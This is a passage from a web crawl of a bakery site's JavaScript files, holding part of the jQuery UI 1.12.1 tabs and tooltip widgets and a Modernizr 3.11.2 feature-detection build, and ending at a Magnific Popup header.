                        'ui-tabs-nav',
                        'ui-helper-reset ui-helper-clearfix ui-widget-header'
                    ),
                    this.tablist
                        .on(
                            'mousedown' + this.eventNamespace,
                            '> li',
                            function (e) {
                                t(this).is('.ui-state-disabled') &&
                                    e.preventDefault();
                            }
                        )
                        .on(
                            'focus' + this.eventNamespace,
                            '.ui-tabs-anchor',
                            function () {
                                t(this)
                                    .closest('li')
                                    .is('.ui-state-disabled') && this.blur();
                            }
                        ),
                    (this.tabs = this.tablist
                        .find('> li:has(a[href])')
                        .attr({ role: 'tab', tabIndex: -1 })),
                    this._addClass(
                        this.tabs,
                        'ui-tabs-tab',
                        'ui-state-default'
                    ),
                    (this.anchors = this.tabs
                        .map(function () {
                            return t('a', this)[0];
                        })
                        .attr({ role: 'presentation', tabIndex: -1 })),
                    this._addClass(this.anchors, 'ui-tabs-anchor'),
                    (this.panels = t()),
                    this.anchors.each(function (i, s) {
                        var n,
                            o,
                            a,
                            r = t(s).uniqueId().attr('id'),
                            h = t(s).closest('li'),
                            l = h.attr('aria-controls');
                        e._isLocal(s)
                            ? ((n = s.hash),
                              (a = n.substring(1)),
                              (o = e.element.find(e._sanitizeSelector(n))))
                            : ((a =
                                  h.attr('aria-controls') ||
                                  t({}).uniqueId()[0].id),
                              (n = '#' + a),
                              (o = e.element.find(n)),
                              o.length ||
                                  ((o = e._createPanel(a)),
                                  o.insertAfter(e.panels[i - 1] || e.tablist)),
                              o.attr('aria-live', 'polite')),
                            o.length && (e.panels = e.panels.add(o)),
                            l && h.data('ui-tabs-aria-controls', l),
                            h.attr({
                                'aria-controls': a,
                                'aria-labelledby': r,
                            }),
                            o.attr('aria-labelledby', r);
                    }),
                    this.panels.attr('role', 'tabpanel'),
                    this._addClass(
                        this.panels,
                        'ui-tabs-panel',
                        'ui-widget-content'
                    ),
                    i &&
                        (this._off(i.not(this.tabs)),
                        this._off(s.not(this.anchors)),
                        this._off(n.not(this.panels)));
            },
            _getList: function () {
                return this.tablist || this.element.find('ol, ul').eq(0);
            },
            _createPanel: function (e) {
                return t('<div>').attr('id', e).data('ui-tabs-destroy', !0);
            },
            _setOptionDisabled: function (e) {
                var i, s, n;
                for (
                    t.isArray(e) &&
                        (e.length
                            ? e.length === this.anchors.length && (e = !0)
                            : (e = !1)),
                        n = 0;
                    (s = this.tabs[n]);
                    n++
                )
                    (i = t(s)),
                        e === !0 || -1 !== t.inArray(n, e)
                            ? (i.attr('aria-disabled', 'true'),
                              this._addClass(i, null, 'ui-state-disabled'))
                            : (i.removeAttr('aria-disabled'),
                              this._removeClass(i, null, 'ui-state-disabled'));
                (this.options.disabled = e),
                    this._toggleClass(
                        this.widget(),
                        this.widgetFullName + '-disabled',
                        null,
                        e === !0
                    );
            },
            _setupEvents: function (e) {
                var i = {};
                e &&
                    t.each(e.split(' '), function (t, e) {
                        i[e] = '_eventHandler';
                    }),
                    this._off(this.anchors.add(this.tabs).add(this.panels)),
                    this._on(!0, this.anchors, {
                        click: function (t) {
                            t.preventDefault();
                        },
                    }),
                    this._on(this.anchors, i),
                    this._on(this.tabs, { keydown: '_tabKeydown' }),
                    this._on(this.panels, { keydown: '_panelKeydown' }),
                    this._focusable(this.tabs),
                    this._hoverable(this.tabs);
            },
            _setupHeightStyle: function (e) {
                var i,
                    s = this.element.parent();
                'fill' === e
                    ? ((i = s.height()),
                      (i -= this.element.outerHeight() - this.element.height()),
                      this.element.siblings(':visible').each(function () {
                          var e = t(this),
                              s = e.css('position');
                          'absolute' !== s &&
                              'fixed' !== s &&
                              (i -= e.outerHeight(!0));
                      }),
                      this.element
                          .children()
                          .not(this.panels)
                          .each(function () {
                              i -= t(this).outerHeight(!0);
                          }),
                      this.panels
                          .each(function () {
                              t(this).height(
                                  Math.max(
                                      0,
                                      i -
                                          t(this).innerHeight() +
                                          t(this).height()
                                  )
                              );
                          })
                          .css('overflow', 'auto'))
                    : 'auto' === e &&
                      ((i = 0),
                      this.panels
                          .each(function () {
                              i = Math.max(i, t(this).height('').height());
                          })
                          .height(i));
            },
            _eventHandler: function (e) {
                var i = this.options,
                    s = this.active,
                    n = t(e.currentTarget),
                    o = n.closest('li'),
                    a = o[0] === s[0],
                    r = a && i.collapsible,
                    h = r ? t() : this._getPanelForTab(o),
                    l = s.length ? this._getPanelForTab(s) : t(),
                    c = {
                        oldTab: s,
                        oldPanel: l,
                        newTab: r ? t() : o,
                        newPanel: h,
                    };
                e.preventDefault(),
                    o.hasClass('ui-state-disabled') ||
                        o.hasClass('ui-tabs-loading') ||
                        this.running ||
                        (a && !i.collapsible) ||
                        this._trigger('beforeActivate', e, c) === !1 ||
                        ((i.active = r ? !1 : this.tabs.index(o)),
                        (this.active = a ? t() : o),
                        this.xhr && this.xhr.abort(),
                        l.length ||
                            h.length ||
                            t.error(
                                'jQuery UI Tabs: Mismatching fragment identifier.'
                            ),
                        h.length && this.load(this.tabs.index(o), e),
                        this._toggle(e, c));
            },
            _toggle: function (e, i) {
                function s() {
                    (o.running = !1), o._trigger('activate', e, i);
                }
                function n() {
                    o._addClass(
                        i.newTab.closest('li'),
                        'ui-tabs-active',
                        'ui-state-active'
                    ),
                        a.length && o.options.show
                            ? o._show(a, o.options.show, s)
                            : (a.show(), s());
                }
                var o = this,
                    a = i.newPanel,
                    r = i.oldPanel;
                (this.running = !0),
                    r.length && this.options.hide
                        ? this._hide(r, this.options.hide, function () {
                              o._removeClass(
                                  i.oldTab.closest('li'),
                                  'ui-tabs-active',
                                  'ui-state-active'
                              ),
                                  n();
                          })
                        : (this._removeClass(
                              i.oldTab.closest('li'),
                              'ui-tabs-active',
                              'ui-state-active'
                          ),
                          r.hide(),
                          n()),
                    r.attr('aria-hidden', 'true'),
                    i.oldTab.attr({
                        'aria-selected': 'false',
                        'aria-expanded': 'false',
                    }),
                    a.length && r.length
                        ? i.oldTab.attr('tabIndex', -1)
                        : a.length &&
                          this.tabs
                              .filter(function () {
                                  return 0 === t(this).attr('tabIndex');
                              })
                              .attr('tabIndex', -1),
                    a.attr('aria-hidden', 'false'),
                    i.newTab.attr({
                        'aria-selected': 'true',
                        'aria-expanded': 'true',
                        tabIndex: 0,
                    });
            },
            _activate: function (e) {
                var i,
                    s = this._findActive(e);
                s[0] !== this.active[0] &&
                    (s.length || (s = this.active),
                    (i = s.find('.ui-tabs-anchor')[0]),
                    this._eventHandler({
                        target: i,
                        currentTarget: i,
                        preventDefault: t.noop,
                    }));
            },
            _findActive: function (e) {
                return e === !1 ? t() : this.tabs.eq(e);
            },
            _getIndex: function (e) {
                return (
                    'string' == typeof e &&
                        (e = this.anchors.index(
                            this.anchors.filter(
                                "[href$='" + t.ui.escapeSelector(e) + "']"
                            )
                        )),
                    e
                );
            },
            _destroy: function () {
                this.xhr && this.xhr.abort(),
                    this.tablist.removeAttr('role').off(this.eventNamespace),
                    this.anchors.removeAttr('role tabIndex').removeUniqueId(),
                    this.tabs.add(this.panels).each(function () {
                        t.data(this, 'ui-tabs-destroy')
                            ? t(this).remove()
                            : t(this).removeAttr(
                                  'role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded'
                              );
                    }),
                    this.tabs.each(function () {
                        var e = t(this),
                            i = e.data('ui-tabs-aria-controls');
                        i
                            ? e
                                  .attr('aria-controls', i)
                                  .removeData('ui-tabs-aria-controls')
                            : e.removeAttr('aria-controls');
                    }),
                    this.panels.show(),
                    'content' !== this.options.heightStyle &&
                        this.panels.css('height', '');
            },
            enable: function (e) {
                var i = this.options.disabled;
                i !== !1 &&
                    (void 0 === e
                        ? (i = !1)
                        : ((e = this._getIndex(e)),
                          (i = t.isArray(i)
                              ? t.map(i, function (t) {
                                    return t !== e ? t : null;
                                })
                              : t.map(this.tabs, function (t, i) {
                                    return i !== e ? i : null;
                                }))),
                    this._setOptionDisabled(i));
            },
            disable: function (e) {
                var i = this.options.disabled;
                if (i !== !0) {
                    if (void 0 === e) i = !0;
                    else {
                        if (((e = this._getIndex(e)), -1 !== t.inArray(e, i)))
                            return;
                        i = t.isArray(i) ? t.merge([e], i).sort() : [e];
                    }
                    this._setOptionDisabled(i);
                }
            },
            load: function (e, i) {
                e = this._getIndex(e);
                var s = this,
                    n = this.tabs.eq(e),
                    o = n.find('.ui-tabs-anchor'),
                    a = this._getPanelForTab(n),
                    r = { tab: n, panel: a },
                    h = function (t, e) {
                        'abort' === e && s.panels.stop(!1, !0),
                            s._removeClass(n, 'ui-tabs-loading'),
                            a.removeAttr('aria-busy'),
                            t === s.xhr && delete s.xhr;
                    };
                this._isLocal(o[0]) ||
                    ((this.xhr = t.ajax(this._ajaxSettings(o, i, r))),
                    this.xhr &&
                        'canceled' !== this.xhr.statusText &&
                        (this._addClass(n, 'ui-tabs-loading'),
                        a.attr('aria-busy', 'true'),
                        this.xhr
                            .done(function (t, e, n) {
                                setTimeout(function () {
                                    a.html(t),
                                        s._trigger('load', i, r),
                                        h(n, e);
                                }, 1);
                            })
                            .fail(function (t, e) {
                                setTimeout(function () {
                                    h(t, e);
                                }, 1);
                            })));
            },
            _ajaxSettings: function (e, i, s) {
                var n = this;
                return {
                    url: e.attr('href').replace(/#.*$/, ''),
                    beforeSend: function (e, o) {
                        return n._trigger(
                            'beforeLoad',
                            i,
                            t.extend({ jqXHR: e, ajaxSettings: o }, s)
                        );
                    },
                };
            },
            _getPanelForTab: function (e) {
                var i = t(e).attr('aria-controls');
                return this.element.find(this._sanitizeSelector('#' + i));
            },
        }),
        t.uiBackCompat !== !1 &&
            t.widget('ui.tabs', t.ui.tabs, {
                _processTabs: function () {
                    this._superApply(arguments),
                        this._addClass(this.tabs, 'ui-tab');
                },
            }),
        t.ui.tabs,
        t.widget('ui.tooltip', {
            version: '1.12.1',
            options: {
                classes: { 'ui-tooltip': 'ui-corner-all ui-widget-shadow' },
                content: function () {
                    var e = t(this).attr('title') || '';
                    return t('<a>').text(e).html();
                },
                hide: !0,
                items: '[title]:not([disabled])',
                position: {
                    my: 'left top+15',
                    at: 'left bottom',
                    collision: 'flipfit flip',
                },
                show: !0,
                track: !1,
                close: null,
                open: null,
            },
            _addDescribedBy: function (e, i) {
                var s = (e.attr('aria-describedby') || '').split(/\s+/);
                s.push(i),
                    e
                        .data('ui-tooltip-id', i)
                        .attr('aria-describedby', t.trim(s.join(' ')));
            },
            _removeDescribedBy: function (e) {
                var i = e.data('ui-tooltip-id'),
                    s = (e.attr('aria-describedby') || '').split(/\s+/),
                    n = t.inArray(i, s);
                -1 !== n && s.splice(n, 1),
                    e.removeData('ui-tooltip-id'),
                    (s = t.trim(s.join(' '))),
                    s
                        ? e.attr('aria-describedby', s)
                        : e.removeAttr('aria-describedby');
            },
            _create: function () {
                this._on({ mouseover: 'open', focusin: 'open' }),
                    (this.tooltips = {}),
                    (this.parents = {}),
                    (this.liveRegion = t('<div>')
                        .attr({
                            role: 'log',
                            'aria-live': 'assertive',
                            'aria-relevant': 'additions',
                        })
                        .appendTo(this.document[0].body)),
                    this._addClass(
                        this.liveRegion,
                        null,
                        'ui-helper-hidden-accessible'
                    ),
                    (this.disabledTitles = t([]));
            },
            _setOption: function (e, i) {
                var s = this;
                this._super(e, i),
                    'content' === e &&
                        t.each(this.tooltips, function (t, e) {
                            s._updateContent(e.element);
                        });
            },
            _setOptionDisabled: function (t) {
                this[t ? '_disable' : '_enable']();
            },
            _disable: function () {
                var e = this;
                t.each(this.tooltips, function (i, s) {
                    var n = t.Event('blur');
                    (n.target = n.currentTarget = s.element[0]), e.close(n, !0);
                }),
                    (this.disabledTitles = this.disabledTitles.add(
                        this.element
                            .find(this.options.items)
                            .addBack()
                            .filter(function () {
                                var e = t(this);
                                return e.is('[title]')
                                    ? e
                                          .data(
                                              'ui-tooltip-title',
                                              e.attr('title')
                                          )
                                          .removeAttr('title')
                                    : void 0;
                            })
                    ));
            },
            _enable: function () {
                this.disabledTitles.each(function () {
                    var e = t(this);
                    e.data('ui-tooltip-title') &&
                        e.attr('title', e.data('ui-tooltip-title'));
                }),
                    (this.disabledTitles = t([]));
            },
            open: function (e) {
                var i = this,
                    s = t(e ? e.target : this.element).closest(
                        this.options.items
                    );
                s.length &&
                    !s.data('ui-tooltip-id') &&
                    (s.attr('title') &&
                        s.data('ui-tooltip-title', s.attr('title')),
                    s.data('ui-tooltip-open', !0),
                    e &&
                        'mouseover' === e.type &&
                        s.parents().each(function () {
                            var e,
                                s = t(this);
                            s.data('ui-tooltip-open') &&
                                ((e = t.Event('blur')),
                                (e.target = e.currentTarget = this),
                                i.close(e, !0)),
                                s.attr('title') &&
                                    (s.uniqueId(),
                                    (i.parents[this.id] = {
                                        element: this,
                                        title: s.attr('title'),
                                    }),
                                    s.attr('title', ''));
                        }),
                    this._registerCloseHandlers(e, s),
                    this._updateContent(s, e));
            },
            _updateContent: function (t, e) {
                var i,
                    s = this.options.content,
                    n = this,
                    o = e ? e.type : null;
                return 'string' == typeof s || s.nodeType || s.jquery
                    ? this._open(e, t, s)
                    : ((i = s.call(t[0], function (i) {
                          n._delay(function () {
                              t.data('ui-tooltip-open') &&
                                  (e && (e.type = o), this._open(e, t, i));
                          });
                      })),
                      i && this._open(e, t, i),
                      void 0);
            },
            _open: function (e, i, s) {
                function n(t) {
                    (l.of = t), a.is(':hidden') || a.position(l);
                }
                var o,
                    a,
                    r,
                    h,
                    l = t.extend({}, this.options.position);
                if (s) {
                    if ((o = this._find(i)))
                        return (
                            o.tooltip.find('.ui-tooltip-content').html(s),
                            void 0
                        );
                    i.is('[title]') &&
                        (e && 'mouseover' === e.type
                            ? i.attr('title', '')
                            : i.removeAttr('title')),
                        (o = this._tooltip(i)),
                        (a = o.tooltip),
                        this._addDescribedBy(i, a.attr('id')),
                        a.find('.ui-tooltip-content').html(s),
                        this.liveRegion.children().hide(),
                        (h = t('<div>').html(
                            a.find('.ui-tooltip-content').html()
                        )),
                        h.removeAttr('name').find('[name]').removeAttr('name'),
                        h.removeAttr('id').find('[id]').removeAttr('id'),
                        h.appendTo(this.liveRegion),
                        this.options.track && e && /^mouse/.test(e.type)
                            ? (this._on(this.document, { mousemove: n }), n(e))
                            : a.position(
                                  t.extend({ of: i }, this.options.position)
                              ),
                        a.hide(),
                        this._show(a, this.options.show),
                        this.options.track &&
                            this.options.show &&
                            this.options.show.delay &&
                            (r = this.delayedShow =
                                setInterval(function () {
                                    a.is(':visible') &&
                                        (n(l.of), clearInterval(r));
                                }, t.fx.interval)),
                        this._trigger('open', e, { tooltip: a });
                }
            },
            _registerCloseHandlers: function (e, i) {
                var s = {
                    keyup: function (e) {
                        if (e.keyCode === t.ui.keyCode.ESCAPE) {
                            var s = t.Event(e);
                            (s.currentTarget = i[0]), this.close(s, !0);
                        }
                    },
                };
                i[0] !== this.element[0] &&
                    (s.remove = function () {
                        this._removeTooltip(this._find(i).tooltip);
                    }),
                    (e && 'mouseover' !== e.type) || (s.mouseleave = 'close'),
                    (e && 'focusin' !== e.type) || (s.focusout = 'close'),
                    this._on(!0, i, s);
            },
            close: function (e) {
                var i,
                    s = this,
                    n = t(e ? e.currentTarget : this.element),
                    o = this._find(n);
                return o
                    ? ((i = o.tooltip),
                      o.closing ||
                          (clearInterval(this.delayedShow),
                          n.data('ui-tooltip-title') &&
                              !n.attr('title') &&
                              n.attr('title', n.data('ui-tooltip-title')),
                          this._removeDescribedBy(n),
                          (o.hiding = !0),
                          i.stop(!0),
                          this._hide(i, this.options.hide, function () {
                              s._removeTooltip(t(this));
                          }),
                          n.removeData('ui-tooltip-open'),
                          this._off(n, 'mouseleave focusout keyup'),
                          n[0] !== this.element[0] && this._off(n, 'remove'),
                          this._off(this.document, 'mousemove'),
                          e &&
                              'mouseleave' === e.type &&
                              t.each(this.parents, function (e, i) {
                                  t(i.element).attr('title', i.title),
                                      delete s.parents[e];
                              }),
                          (o.closing = !0),
                          this._trigger('close', e, { tooltip: i }),
                          o.hiding || (o.closing = !1)),
                      void 0)
                    : (n.removeData('ui-tooltip-open'), void 0);
            },
            _tooltip: function (e) {
                var i = t('<div>').attr('role', 'tooltip'),
                    s = t('<div>').appendTo(i),
                    n = i.uniqueId().attr('id');
                return (
                    this._addClass(s, 'ui-tooltip-content'),
                    this._addClass(
                        i,
                        'ui-tooltip',
                        'ui-widget ui-widget-content'
                    ),
                    i.appendTo(this._appendTo(e)),
                    (this.tooltips[n] = { element: e, tooltip: i })
                );
            },
            _find: function (t) {
                var e = t.data('ui-tooltip-id');
                return e ? this.tooltips[e] : null;
            },
            _removeTooltip: function (t) {
                t.remove(), delete this.tooltips[t.attr('id')];
            },
            _appendTo: function (t) {
                var e = t.closest('.ui-front, dialog');
                return e.length || (e = this.document[0].body), e;
            },
            _destroy: function () {
                var e = this;
                t.each(this.tooltips, function (i, s) {
                    var n = t.Event('blur'),
                        o = s.element;
                    (n.target = n.currentTarget = o[0]),
                        e.close(n, !0),
                        t('#' + i).remove(),
                        o.data('ui-tooltip-title') &&
                            (o.attr('title') ||
                                o.attr('title', o.data('ui-tooltip-title')),
                            o.removeData('ui-tooltip-title'));
                }),
                    this.liveRegion.remove();
            },
        }),
        t.uiBackCompat !== !1 &&
            t.widget('ui.tooltip', t.ui.tooltip, {
                options: { tooltipClass: null },
                _tooltip: function () {
                    var t = this._superApply(arguments);
                    return (
                        this.options.tooltipClass &&
                            t.tooltip.addClass(this.options.tooltipClass),
                        t
                    );
                },
            }),
        t.ui.tooltip;
});


--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/modernizr-3.11.2.min.js
body_size: 17360
content:
/*! modernizr 3.11.2 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!(function (e, t, n, r) {
    function o(e, t) {
        return typeof e === t;
    }
    function i(e) {
        var t = _.className,
            n = Modernizr._config.classPrefix || '';
        if ((S && (t = t.baseVal), Modernizr._config.enableJSClass)) {
            var r = new RegExp('(^|\\s)' + n + 'no-js(\\s|$)');
            t = t.replace(r, '$1' + n + 'js$2');
        }
        Modernizr._config.enableClasses &&
            (e.length > 0 && (t += ' ' + n + e.join(' ' + n)),
            S ? (_.className.baseVal = t) : (_.className = t));
    }
    function s(e, t) {
        if ('object' == typeof e) for (var n in e) k(e, n) && s(n, e[n]);
        else {
            e = e.toLowerCase();
            var r = e.split('.'),
                o = Modernizr[r[0]];
            if ((2 === r.length && (o = o[r[1]]), void 0 !== o))
                return Modernizr;
            (t = 'function' == typeof t ? t() : t),
                1 === r.length
                    ? (Modernizr[r[0]] = t)
                    : (!Modernizr[r[0]] ||
                          Modernizr[r[0]] instanceof Boolean ||
                          (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])),
                      (Modernizr[r[0]][r[1]] = t)),
                i([(t && !1 !== t ? '' : 'no-') + r.join('-')]),
                Modernizr._trigger(e, t);
        }
        return Modernizr;
    }
    function a() {
        return 'function' != typeof n.createElement
            ? n.createElement(arguments[0])
            : S
            ? n.createElementNS.call(
                  n,
                  'https://www.w3.org/2000/svg',
                  arguments[0]
              )
            : n.createElement.apply(n, arguments);
    }
    function l() {
        var e = n.body;
        return e || ((e = a(S ? 'svg' : 'body')), (e.fake = !0)), e;
    }
    function u(e, t, r, o) {
        var i,
            s,
            u,
            f,
            c = 'modernizr',
            d = a('div'),
            p = l();
        if (parseInt(r, 10))
            for (; r--; )
                (u = a('div')),
                    (u.id = o ? o[r] : c + (r + 1)),
                    d.appendChild(u);
        return (
            (i = a('style')),
            (i.type = 'text/css'),
            (i.id = 's' + c),
            (p.fake ? p : d).appendChild(i),
            p.appendChild(d),
            i.styleSheet
                ? (i.styleSheet.cssText = e)
                : i.appendChild(n.createTextNode(e)),
            (d.id = c),
            p.fake &&
                ((p.style.background = ''),
                (p.style.overflow = 'hidden'),
                (f = _.style.overflow),
                (_.style.overflow = 'hidden'),
                _.appendChild(p)),
            (s = t(d, e)),
            p.fake
                ? (p.parentNode.removeChild(p),
                  (_.style.overflow = f),
                  _.offsetHeight)
                : d.parentNode.removeChild(d),
            !!s
        );
    }
    function f(e, n, r) {
        var o;
        if ('getComputedStyle' in t) {
            o = getComputedStyle.call(t, e, n);
            var i = t.console;
            if (null !== o) r && (o = o.getPropertyValue(r));
            else if (i) {
                var s = i.error ? 'error' : 'log';
                i[s].call(
                    i,
                    'getComputedStyle returning null, its possible modernizr test results are inaccurate'
                );
            }
        } else o = !n && e.currentStyle && e.currentStyle[r];
        return o;
    }
    function c(e, t) {
        return !!~('' + e).indexOf(t);
    }
    function d(e) {
        return e
            .replace(/([A-Z])/g, function (e, t) {
                return '-' + t.toLowerCase();
            })
            .replace(/^ms-/, '-ms-');
    }
    function p(e, n) {
        var o = e.length;
        if ('CSS' in t && 'supports' in t.CSS) {
            for (; o--; ) if (t.CSS.supports(d(e[o]), n)) return !0;
            return !1;
        }
        if ('CSSSupportsRule' in t) {
            for (var i = []; o--; ) i.push('(' + d(e[o]) + ':' + n + ')');
            return (
                (i = i.join(' or ')),
                u(
                    '@supports (' +
                        i +
                        ') { #modernizr { position: absolute; } }',
                    function (e) {
                        return 'absolute' === f(e, null, 'position');
                    }
                )
            );
        }
        return r;
    }
    function m(e) {
        return e
            .replace(/([a-z])-([a-z])/g, function (e, t, n) {
                return t + n.toUpperCase();
            })
            .replace(/^-/, '');
    }
    function h(e, t, n, i) {
        function s() {
            u && (delete N.style, delete N.modElem);
        }
        if (((i = !o(i, 'undefined') && i), !o(n, 'undefined'))) {
            var l = p(e, n);
            if (!o(l, 'undefined')) return l;
        }
        for (
            var u, f, d, h, A, v = ['modernizr', 'tspan', 'samp'];
            !N.style && v.length;

        )
            (u = !0), (N.modElem = a(v.shift())), (N.style = N.modElem.style);
        for (d = e.length, f = 0; f < d; f++)
            if (
                ((h = e[f]),
                (A = N.style[h]),
                c(h, '-') && (h = m(h)),
                N.style[h] !== r)
            ) {
                if (i || o(n, 'undefined')) return s(), 'pfx' !== t || h;
                try {
                    N.style[h] = n;
                } catch (e) {}
                if (N.style[h] !== A) return s(), 'pfx' !== t || h;
            }
        return s(), !1;
    }
    function A(e, t) {
        return function () {
            return e.apply(t, arguments);
        };
    }
    function v(e, t, n) {
        var r;
        for (var i in e)
            if (e[i] in t)
                return !1 === n
                    ? e[i]
                    : ((r = t[e[i]]), o(r, 'function') ? A(r, n || t) : r);
        return !1;
    }
    function g(e, t, n, r, i) {
        var s = e.charAt(0).toUpperCase() + e.slice(1),
            a = (e + ' ' + O.join(s + ' ') + s).split(' ');
        return o(t, 'string') || o(t, 'undefined')
            ? h(a, t, r, i)
            : ((a = (e + ' ' + T.join(s + ' ') + s).split(' ')), v(a, t, n));
    }
    function y(e, t, n) {
        return g(e, r, r, t, n);
    }
    var w = [],
        C = {
            _version: '3.11.2',
            _config: {
                classPrefix: '',
                enableClasses: !0,
                enableJSClass: !0,
                usePrefixes: !0,
            },
            _q: [],
            on: function (e, t) {
                var n = this;
                setTimeout(function () {
                    t(n[e]);
                }, 0);
            },
            addTest: function (e, t, n) {
                w.push({ name: e, fn: t, options: n });
            },
            addAsyncTest: function (e) {
                w.push({ name: null, fn: e });
            },
        },
        Modernizr = function () {};
    (Modernizr.prototype = C), (Modernizr = new Modernizr());
    var b = [],
        _ = n.documentElement,
        S = 'svg' === _.nodeName.toLowerCase(),
        x = 'Moz O ms Webkit',
        T = C._config.usePrefixes ? x.toLowerCase().split(' ') : [];
    C._domPrefixes = T;
    var P = C._config.usePrefixes
        ? ' -webkit- -moz- -o- -ms- '.split(' ')
        : ['', ''];
    C._prefixes = P;
    var k;
    !(function () {
        var e = {}.hasOwnProperty;
        k =
            o(e, 'undefined') || o(e.call, 'undefined')
                ? function (e, t) {
                      return (
                          t in e && o(e.constructor.prototype[t], 'undefined')
                      );
                  }
                : function (t, n) {
                      return e.call(t, n);
                  };
    })(),
        (C._l = {}),
        (C.on = function (e, t) {
            this._l[e] || (this._l[e] = []),
                this._l[e].push(t),
                Modernizr.hasOwnProperty(e) &&
                    setTimeout(function () {
                        Modernizr._trigger(e, Modernizr[e]);
                    }, 0);
        }),
        (C._trigger = function (e, t) {
            if (this._l[e]) {
                var n = this._l[e];
                setTimeout(function () {
                    var e;
                    for (e = 0; e < n.length; e++) (0, n[e])(t);
                }, 0),
                    delete this._l[e];
            }
        }),
        Modernizr._q.push(function () {
            C.addTest = s;
        });
    var E = (function () {
        function e(e, n) {
            var o;
            return (
                !!e &&
                ((n && 'string' != typeof n) || (n = a(n || 'div')),
                (e = 'on' + e),
                (o = e in n),
                !o &&
                    t &&
                    (n.setAttribute || (n = a('div')),
                    n.setAttribute(e, ''),
                    (o = 'function' == typeof n[e]),
                    n[e] !== r && (n[e] = r),
                    n.removeAttribute(e)),
                o)
            );
        }
        var t = !('onblur' in _);
        return e;
    })();
    C.hasEvent = E;
    var B = (function () {
        var e = t.matchMedia || t.msMatchMedia;
        return e
            ? function (t) {
                  var n = e(t);
                  return (n && n.matches) || !1;
              }
            : function (e) {
                  var t = !1;
                  return (
                      u(
                          '@media ' +
                              e +
                              ' { #modernizr { position: absolute; } }',
                          function (e) {
                              t = 'absolute' === f(e, null, 'position');
                          }
                      ),
                      t
                  );
              };
    })();
    C.mq = B;
    var z = function (e, t) {
        var n = !1,
            r = a('div'),
            o = r.style;
        if (e in o) {
            var i = T.length;
            for (o[e] = t, n = o[e]; i-- && !n; )
                (o[e] = '-' + T[i] + '-' + t), (n = o[e]);
        }
        return '' === n && (n = !1), n;
    };
    C.prefixedCSSValue = z;
    var O = C._config.usePrefixes ? x.split(' ') : [];
    C._cssomPrefixes = O;
    var L = { elem: a('modernizr') };
    Modernizr._q.push(function () {
        delete L.elem;
    });
    var N = { style: L.elem.style };
    Modernizr._q.unshift(function () {
        delete N.style;
    }),
        (C.testAllProps = g),
        (C.testAllProps = y);
    (C.testProp = function (e, t, n) {
        return h([e], r, t, n);
    }),
        (C.testStyles = u);
    Modernizr.addTest('customelements', 'customElements' in t),
        Modernizr.addTest('history', function () {
            var e = navigator.userAgent;
            return (
                !!e &&
                ((-1 === e.indexOf('Android 2.') &&
                    -1 === e.indexOf('Android 4.0')) ||
                    -1 === e.indexOf('Mobile Safari') ||
                    -1 !== e.indexOf('Chrome') ||
                    -1 !== e.indexOf('Windows Phone') ||
                    'file:' === location.protocol) &&
                t.history &&
                'pushState' in t.history
            );
        });
    var R = [''].concat(T);
    (C._domPrefixesAll = R),
        Modernizr.addTest('pointerevents', function () {
            for (var e = 0, t = R.length; e < t; e++)
                if (E(R[e] + 'pointerdown')) return !0;
            return !1;
        });
    var j = !0;
    try {
        t.postMessage(
            {
                toString: function () {
                    j = !1;
                },
            },
            '*'
        );
    } catch (e) {}
    Modernizr.addTest('postmessage', new Boolean('postMessage' in t)),
        Modernizr.addTest('postmessage.structuredclones', j),
        Modernizr.addTest('webgl', function () {
            return 'WebGLRenderingContext' in t;
        });
    var M = !1;
    try {
        M = 'WebSocket' in t && 2 === t.WebSocket.CLOSING;
    } catch (e) {}
    Modernizr.addTest('websockets', M),
        Modernizr.addTest('cssanimations', y('animationName', 'a', !0)),
        (function () {
            Modernizr.addTest('csscolumns', function () {
                var e = !1,
                    t = y('columnCount');
                try {
                    (e = !!t), e && (e = new Boolean(e));
                } catch (e) {}
                return e;
            });
            for (
                var e,
                    t,
                    n = [
                        'Width',
                        'Span',
                        'Fill',
                        'Gap',
                        'Rule',
                        'RuleColor',
                        'RuleStyle',
                        'RuleWidth',
                        'BreakBefore',
                        'BreakAfter',
                        'BreakInside',
                    ],
                    r = 0;
                r < n.length;
                r++
            )
                (e = n[r].toLowerCase()),
                    (t = y('column' + n[r])),
                    ('breakbefore' !== e &&
                        'breakafter' !== e &&
                        'breakinside' !== e) ||
                        (t = t || y(n[r])),
                    Modernizr.addTest('csscolumns.' + e, t);
        })(),
        Modernizr.addTest('flexbox', y('flexBasis', '1px', !0)),
        Modernizr.addTest('picture', 'HTMLPictureElement' in t),
        Modernizr.addAsyncTest(function () {
            var e,
                t,
                n,
                r = a('img'),
                o = 'sizes' in r;
            !o && 'srcset' in r
                ? ((t =
                      '[data-uri]'),
                  (e =
                      '[data-uri]'),
                  (n = function () {
                      s('sizes', 2 === r.width);
                  }),
                  (r.onload = n),
                  (r.onerror = n),
                  r.setAttribute('sizes', '9px'),
                  (r.srcset = e + ' 1w,' + t + ' 8w'),
                  (r.src = e))
                : s('sizes', o);
        }),
        Modernizr.addTest('srcset', 'srcset' in a('img')),
        Modernizr.addTest('webworkers', 'Worker' in t),
        (function () {
            var e, t, n, r, i, s, a;
            for (var l in w)
                if (w.hasOwnProperty(l)) {
                    if (
                        ((e = []),
                        (t = w[l]),
                        t.name &&
                            (e.push(t.name.toLowerCase()),
                            t.options &&
                                t.options.aliases &&
                                t.options.aliases.length))
                    )
                        for (n = 0; n < t.options.aliases.length; n++)
                            e.push(t.options.aliases[n].toLowerCase());
                    for (
                        r = o(t.fn, 'function') ? t.fn() : t.fn, i = 0;
                        i < e.length;
                        i++
                    )
                        (s = e[i]),
                            (a = s.split('.')),
                            1 === a.length
                                ? (Modernizr[a[0]] = r)
                                : ((Modernizr[a[0]] &&
                                      (!Modernizr[a[0]] ||
                                          Modernizr[a[0]] instanceof
                                              Boolean)) ||
                                      (Modernizr[a[0]] = new Boolean(
                                          Modernizr[a[0]]
                                      )),
                                  (Modernizr[a[0]][a[1]] = r)),
                            b.push((r ? '' : 'no-') + a.join('-'));
                }
        })(),
        i(b),
        delete C.addTest,
        delete C.addAsyncTest;
    for (var W = 0; W < Modernizr._q.length; W++) Modernizr._q[W]();
    e.Modernizr = Modernizr;
})(window, window, document);


--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/jquery.magnific-popup.min.js
body_size: 47802
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
